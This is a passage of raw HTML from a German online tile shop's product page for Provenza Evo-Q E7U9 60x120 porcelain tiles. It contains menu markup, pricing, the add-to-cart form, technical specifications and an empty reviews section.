                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-593'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;boiserie"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Boiserie</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;brands"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Brands</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'custom-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.de&#x2F;blog"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Blog</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 1024px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 1024px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>


</div><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder" data-gallery-role="gallery-placeholder">
    <div id="amasty-gallery" data-role="amasty-gallery">
        <div id="amasty-main-container" data-gallery-role="amasty-main-container">
            
<picture class="amasty-main-image">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/p/r/provenza_evo-q_dining_room.webp">
        <img id="amasty-main-image"
                 alt="Provenza&#x20;Evo-Q&#x20;E7U9&#x20;Fliesen&#x20;60x120"
                 class="amasty-main-image"
                 src="https://amomadesign.de/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/p/r/provenza_evo-q_dining_room.jpg"
             loading="lazy" /></picture>

        </div>

        <div id="amasty-gallery-container"  data-gallery-role="amasty-gallery-container">
            <div id="amasty-gallery-images"  data-gallery-role="amasty-gallery-images"></div>
        </div>

        
    </div>
</div>

<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<style>#html-body [data-pb-style=BXBUELT],#html-body [data-pb-style=W21I1WL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=W21I1WL]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=BXBUELT]{align-self:stretch}#html-body [data-pb-style=MOACSBQ]{display:flex;width:100%}#html-body [data-pb-style=D6PQF3P]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f9f9f9;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;padding:20px;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="desktop" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W21I1WL"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BXBUELT"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="MOACSBQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D6PQF3P"><div data-content-type="text" data-appearance="default" data-element="main"><h2><strong>Erhalten Sie einen zus&auml;tzlichen Rabatt!</strong></h2>
<p>Kontaktieren Sie uns f&uuml;r ein pers&ouml;nliches Angebot. Bester Preis garantiert!</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<form class="rendered-form amform-form  default" id="amform-form-17" data-amform-id="17" action="https://amomadesign.de/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

    <input name="form_key" type="hidden" value="FeZikgi5UnocFbdH">
    <input name="form_id" type="hidden" value="17">
    <input name="is_survey" type="hidden" value="0">
    <div class="amform-form-fieldset fieldset">
        <div class="insert-container fields"></div>
                    <div class="field required amform-hide-formload control amcform-gdpr" data-amcform-js="gdpr" style="display: none">
                <label class="label">
                    <input class="amform-checkbox" type="checkbox" name="gdpr" data-id="amcustom-form-gdpr-17" id="amcustom-form-gdpr-17" title="GDPR" data-validate="{required:true}" value="1" disabled>
                    Ich habe gelesen und akzeptiere die  <a target="_blank" href="/privacy-policy">Privacy Policy</a>                </label>
            </div>
                                    

<input type="hidden" name="am-gdpr-checkboxes-from" value="17_custom_form">
            </div>
</form>



</div></div></div></div></div></div></div><div class="amtheme-product-info">
    <div class="page-title-wrapper  product">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                    >
            Provenza Evo-Q E7U9 Fliesen 60x120        </h1>
                <div class="amshopby-option-link">
                                        <a href="https://amomadesign.de/brands/provenza"
                   title="Provenza"
                   aria-label="Provenza"
                    data-amshopby-js="brand-tooltip" data-tooltip-content="&lt;img class=&#039;am-brand-small_image&#039; src=&#039;https://amomadesign.de/media/amasty/shopby/option_images/3.jpg&#039; alt=&#039;Brand Image&#039;/&gt;"                >
                    
<picture>
            <source type="image/webp" srcset="https://amomadesign.de/media/images/cache/amasty/shopby/option_images/resized/50x50/3.webp">
        <img title="Provenza"
                        alt="Provenza"
                        src="https://amomadesign.de/media/images/cache/amasty/shopby/option_images/resized/50x50/3.jpg"
                                                    width="50"
                            height="50"
                                             loading="lazy" /></picture>

                </a>
                                </div>
    


            </div>
<div class="amtheme-short-info">
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add -no-js-scroll"
               data-amtheme-js="review-form-open"
               aria-label="Add&#x20;Review"
               title="Add&#x20;Review"
               href="https://amomadesign.de/provenza-evo-q-e7u9-fliesen-60x120.html#review-form">
                Seien Sie der Erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-stock-sku">

            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Auf Lager</span>
        </div>
    

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >E7U9</div>
</div>
</div></div><div class="product-info-main">
<div class="product attribute overview">
        <div class="value" >Steinoptik Fliesen Fußboden/Verkleidung in Feinsteinzeug. Natürlich Oberfläche.
<strong>Produkt hergestellt in IT.</strong></br>
<p>Lieferbar innerhalb von <strong>1-2 Arbeitswochen.</strong></p></div>
</div>
<div class="oney-wrapper oney-product">
    </div>

<div class="product-add-form"
    >
    <form data-product-sku="E7U9"
          data-amtheme-js="form"
          action="https://amomadesign.de/checkout/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~/product/50081/"
          method="post"
          id="product_addtocart_form"
          class="amtheme-form-cart"
                  enctype="multipart/form-data"
        >
        <input type="hidden" name="product" value="50081" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="50081" />

        <input name="form_key" type="hidden" value="FeZikgi5UnocFbdH" />        
                            
                    
<div class="product-options-wrapper qty-square"
     id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Pflichtfelder">

        
    <div class="mq">    
        <div class="product-prezzo-label">
            <label>Preis/m²: </label>        </div>
        
        <div class="product-prezzo-mq has-prezzo-mq-scontato">
                            84.40 €/m²                    </div>
        
         
            <div class="product-prezzo-mq-scontato">
                50.64 €/m²            </div>
            </div>

            <div class="product-qty-minima">
            <i class="fas fa-info-circle"></i> Mindestbestellmenge: 10.00 Kisten        </div>
    
    <div class="fieldset" tabindex="0">
        
<div class="swatch-opt -square" data-role="swatch-options"></div>





            
<div class="field required">
    <label class="label" for="options_6320_text">
        <span>Mt/Q</span>
            </label>

    <div class="control">
                                <input type="text"
                   id="options_6320_text"
                   class="input-text product-custom-option"
                                    data-validate="{&quot;required&quot;:true,&quot;validate-no-utf8mb4-characters&quot;:true}"
                                   name="options[6320]"
                   data-selector="options[6320]"
                   value=""/>
                    </div>
    </div>
        </div>
</div>

<!-- 
==============================================
SEZIONE 6: OUTPUT HTML E STILI
==============================================
-->


<style>

    div#singleBoxPriceLabel {
        display: none;
    }
    div#product-options-wrapper input {    
    padding: 25px;
    }

    .box-tocart.qty.-round {
    display: none;
    }

    div#product-options-wrapper .control {
    display: flex;
    }

    div#product-options-wrapper button {
    background: #e5e5e5;
    color: #000;
    border: 1px solid #ccc;
    letter-spacing: 0px;
    }


    /* Temporaneo: nascondo i pulsanti + / - per debug/QA */
    #totalPriceWithIva { display: block; }    
    #basePriceLabel { display: block; }
    #ivaPriceLabel { display: none; }

    /* Nascondi i pulsanti di incremento/decremento qty (temporaneo)
       Gestisce diversi markup: id, classi e attributi data-amtheme-js */
    #qty-plus, #qty-minus,
    .amtheme-plus, .amtheme-minus,
    [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"],
    [data-amtheme-js="qty-input"] + .amtheme-plus,
    [data-amtheme-js="qty-input"] + .amtheme-minus {
        display: none !important;
        visibility: hidden !important;
        width: 0 !important;
        height: 0 !important;
        padding: 0 !important;
        margin: 0 !important;
        border: none !important;
        background: transparent !important;
    }

        .control {
    display: flex;
    flex-wrap: wrap;          /* permette di andare a capo dove serve */
    align-items: center;      /* allinea input e bottone verticalmente */
    gap: 8px;                 /* spazio tra input e bottone */
    }

    .mq_label {
    flex: 0 0 100%;           /* occupa l’intera riga */    
    }

    .input-text.product-custom-option {
  flex: 1;          /* prende tutto lo spazio disponibile */
  min-width: 200px; /* larghezza minima */
}
    
    .field.required > label.label {
    display: none;s
    }

.update-meters {
  flex: 0 0 auto;      /* mantiene la larghezza naturale */
  white-space: nowrap; /* evita il ritorno a capo */
}

    #area_required {
    flex: 0 0 100%;           /* va sotto su riga propria */
    margin-top: 6px;
    }

    .field.sfrido_field {
    margin-top: -30px;
    }

    .product-add-form {
    margin-top: 0px !important;
}

div#boxLabel {
    font-weight: 600;
}

div#boxLabel {
    width: 100% !important;
}

/* --- INIZIO MODIFICA: Stili per il tooltip --- */
.info-tooltip-trigger {
    position: relative;
    display: inline-block;
    margin-left: 4px; /* Spazio dall'etichetta m² */
}

.info-tooltip-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    border: 1px solid #ccc;
    font-size: 12px;
    font-weight: bold;
    color: #888;
    cursor: help;
}

.info-tooltip-content {
    display: none;
    position: absolute;
    bottom: 125%; /* Posiziona sopra l'icona */
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: #fff;
    padding: 10px;
    border-radius: 4px;
    width: 250px;
    z-index: 100;
    text-align: left;
    font-weight: normal;
}

.info-tooltip-trigger:hover .info-tooltip-content {
    display: block; /* Mostra al passaggio del mouse */
}
/* --- FINE MODIFICA --- */

</style>





<button type="button" id="update_meters_btn_6320" class="action update-meters" style="margin-left:8px; display:none;" data-opid="6320">Aggiorna m²</button>        
        <div class="amtheme-add-form-bottom -under">
            
    <div class="box-tocart qty -square ">
        <div class="fieldset">
            <div class="field qty amtheme-qty-wrap">
                <label class="label amtheme-label" for="qty">
                    Menge                </label>
                <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'>
                    <div class="amtheme-minus"
                         data-amtheme-js="qty-minus"
                         tabindex="0"
                         title="Minus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-minus"/>
                        </svg>
                    </div>
                    <div class="amtheme-plus"
                         data-amtheme-js="qty-plus"
                         tabindex="0"
                         title="Plus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-plus"/>
                        </svg>
                    </div>
                    <input type="number"
                           name="qty"
                           id="qty"
                           min="0"
                           class="input-text qty amtheme-qty"
                           value="1"
                           title="Menge"
                           data-amtheme-js="qty-input"
                           tabindex="0"
                           data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                           />
                </div>
            </div>
        </div>
    </div>

            
                        <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="50081" data-price-box="product-id-50081">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-50081"                data-price-amount="72.92"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">72,92 €</span></span>
                
        
    </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-50081"                data-price-amount="121.54"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">121,54 €</span></span>
        </span>

    </span>

</div></div>
                            <div class="product-options-bottom">
    

    <div class="box-tocart">
        <div class="fieldset">
            <div class="actions">
                <button type="submit"
                        title="In den Warenkorb"
                        class="action primary tocart"
                        data-amtheme-js="addtocart-button"
                        id="product-addtocart-button">
                    <span class="amtheme-title">
                        In den Warenkorb                    </span>
                </button>
                
<button type="submit"
        title="Zur Angebot"
        class="amquote-addto-button action outline -guest"
        data-amquote-js="addto-button"
                 id="product-addtoquote"          >
    <span class="amquote-addto-button-text">Zur Angebot</span>
</button>



<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

            </div>
        </div>
    </div>


    

                    
    </div>
            
            
                        <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
            <a href="#"
           class="action towishlist"
           data-post='{"action":"https:\/\/amomadesign.de\/wishlist\/index\/add\/","data":{"product":50081,"uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~"}}'
           data-action="add-to-wishlist"
           title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
           aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen">
            <span class="amtheme-circle-icon">
                <svg class="amtheme-icon -hover-bg">
                    <use xlink:href="#icon-wishlist"></use>
                </svg>
            </span>
            <span class="amtheme-title">
                Zur Wunschliste hinzufügen            </span>
        </a>
        

    <a href="https://amomadesign.de/sendfriend/product/send/id/50081/cat_id/557/"
        class="action mailto friend"
        title="E-Mail"
        aria-label="E-Mail">
        <span class="amtheme-circle-icon">
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-mail"/>
            </svg>
        </span>
        <span class="amtheme-title">
            E-Mail        </span>
    </a>
</div>
    

                    
    <div class="widget block block-static-block">
    <style>#html-body [data-pb-style=EABN6YB],#html-body [data-pb-style=RQK1IL3]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RQK1IL3]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=EABN6YB]{align-self:stretch}#html-body [data-pb-style=GN0HSV6]{display:flex;width:100%}#html-body [data-pb-style=TI47AWI]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=XIRJPDS]{text-align:left;display:flex;flex-direction:column}#html-body [data-pb-style=IYQKHGE]{display:inline-block}#html-body [data-pb-style=LP2DTHY]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RQK1IL3"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="EABN6YB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GN0HSV6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TI47AWI"><div data-content-type="buttons" data-appearance="stacked" data-same-width="false" data-element="main" data-pb-style="XIRJPDS" class="whatsapp"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IYQKHGE"><a class="pagebuilder-button-secondary" href="https://api.whatsapp.com/send?phone=393393540030&amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="" data-link-type="default" data-element="link" data-pb-style="LP2DTHY"><span data-element="link_text">WhatsApp-Unterst&uuml;tzung</span></a></div></div></div></div></div></div></div></div>
</div></div>        </div>
    </form>
</div>


</div></div></div><input name="form_key" type="hidden" value="FeZikgi5UnocFbdH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap">
    <div class="product info detailed" data-amtheme-js="product-info-detailed">
                <div class="product data items"
             data-mage-init='{
                "tabs":{
                    "openedState":"active",
                    "icons": {
                       "header": "amtheme-icon",
                       "activeHeader": "amtheme-icon"
                    }
                },
                "amProductTabCaret":{}
             }'>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_22"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_22-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_22-title"
                       data-amtheme-js="amcustomtabs_tabs_22-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_22">
                        Technische Daten                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_22"
                     data-amtheme-js="amcustomtabs_tabs_22"
                     aria-labelledby="tab-label-amcustomtabs_tabs_22-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-22"><p><strong>MARKE:</strong> Provenza</p>
<p><strong>KOLLEKTION:</strong>&nbsp;Provenza Evo-Q</p>
<p><strong>DICKE:</strong> 9,5 mm</p>
<p><strong>METREN PRO BOX:</strong> 1,44</p>
<p><strong>MATERIAL:</strong> Feinsteinzeug</p>
<p><strong>EFFEKT:</strong> Stein</p>
<p><strong>WIEDERHOLTE MOTIVE:</strong> Nein</p>
<p><strong>FLIESENNUTZUNG:</strong> Innen</p>
<p><strong>REKTIFIZIERTE:</strong> Ja</p>
<p><strong>ANWENDUNG:</strong> Fußboden/Verkleidung</p>
<p><strong>RUTSCHFESTIGKEIT:</strong> R10</p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_20"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_20-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_20-title"
                       data-amtheme-js="amcustomtabs_tabs_20-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_20">
                        Beschreibung                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_20"
                     data-amtheme-js="amcustomtabs_tabs_20"
                     aria-labelledby="tab-label-amcustomtabs_tabs_20-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-20"><p><strong>Provenza Evo-Q</strong></p>
<p><p><em>Die Kollektion Evo-Q by Provenza zelebriert Trends mit Quarzit, einem Ausdruck von Eleganz und Nüchternheit durch natürliche Farben und Oberflächen. Kreatives Design mit raffinierter und minimalistischer Atmosphäre. Neutrale Farbtöne und moderne Farben zeichnen die Quarzite von Evo-Q von Provenza aus und ermöglichen einzigartige und raffinierte Projekte. Die große Auswahl an Größen und Ausführungen bietet Gestaltungsfreiheit und lässt sich an jeden Kontext anpassen: von öffentlichen bis zu privaten Umgebungen, von großen Flächen bis zu kleineren Räumen, und verleiht jedem eine einzigartige Persönlichkeit. Vielseitige und unverwechselbare Fliesen mit Steinoptik für einzigartige Umgebungen.</em></p></p>
<p>&nbsp;</p>
<p><p>Für Informationen zu Sockelleisten und Zubehör fordern Sie ein Angebot an.</p></p>
<p>&nbsp;</p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-amfile_attachment"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amfile_attachment-title"
                       tabindex="-1"
                       aria-label="label-amfile_attachment-title"
                       data-amtheme-js="amfile_attachment-tab-trigger"
                       data-toggle="trigger"
                       href="#amfile_attachment">
                        Anhänge                    </a>
                </div>
                <div class="data item content"
                     id="amfile_attachment"
                     data-amtheme-js="amfile_attachment"
                     aria-labelledby="tab-label-amfile_attachment-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-4"><p>    <div class="widget am-attachments am-attachments-tab">
        
            <div class="am-fileline">
            
<picture class="am-fileicon">
            <source type="image/webp" srcset="https://amomadesign.de/media/amasty/amfile/icon/Document.webp">
        <img src="https://amomadesign.de/media/amasty/amfile/icon/Document.png"
             class="am-fileicon"
             alt="File&#x20;Icon"
         loading="lazy" /></picture>

    
    <a href="https://amomadesign.de/amfile/file/download/file/503/product/50081/" class="am-filelink" target="_blank">
        Provenza Evo-Q Catalogue    </a>

            <span class="am-filesize">(2.40 MB)</span>
    </div>
    </div>
</p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-reviews"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-reviews-title"
                       tabindex="-1"
                       aria-label="label-reviews-title"
                       data-amtheme-js="reviews-tab-trigger"
                       data-toggle="trigger"
                       href="#reviews">
                        Bewertungen                    </a>
                </div>
                <div class="data item content"
                     id="reviews"
                     data-amtheme-js="reviews"
                     aria-labelledby="tab-label-reviews-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div>

<div class="amtheme-reviews-aside -am-noreviews "
     data-amtheme-js="reviews-aside">
    <div class="amtheme-heading">
        <svg class="amtheme-icon"
             data-amtheme-js="review-back"
             aria-label="Schließen">
            <use xlink:href="#icon-arrow-left" />
        </svg>
        <span class="amtheme-title">
            Ratings &amp; Reviews        </span>
    </div>
            <div class="amtheme-content">
                            <p class="amtheme-noreviews-text">Seien Sie der Erste, der dieses Produkt bewertet</p>
                        <div class="amtheme-actions">
                                <button class="action size-s"
                        title="Write review"
                        aria-label="Write review"
                        data-amtheme-js="review-form-open"
                >
                    Write review                </button>
            </div>
        </div>
    </div>

</div>                </div>
                                    </div>
    </div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 20%;
                        }
                    }
                </style>
<div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{
    "productReviewUrl": "https\u003A\u002F\u002Famomadesign.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F50081\u002F"
}}'>
    <h4 class="amtheme-title">
        Ratings &amp; Reviews    </h4>
    <div class="amtheme-content">
                    <p class="amtheme-noreviews-text">Seien Sie der Erste, der dieses Produkt bewertet</p>
                <div class="amtheme-actions">
            <button class="action size-s"
                    title="Write review"
                    aria-label="Write review"
                    data-amtheme-js="review-form-open"
            >
                Write review            </button>
                    </div>
    </div>
</div>

                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-related-heading"
                 role="heading"
                 title="Verwandte&#x20;Produkte"
                 aria-level="2">
                Verwandte Produkte            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
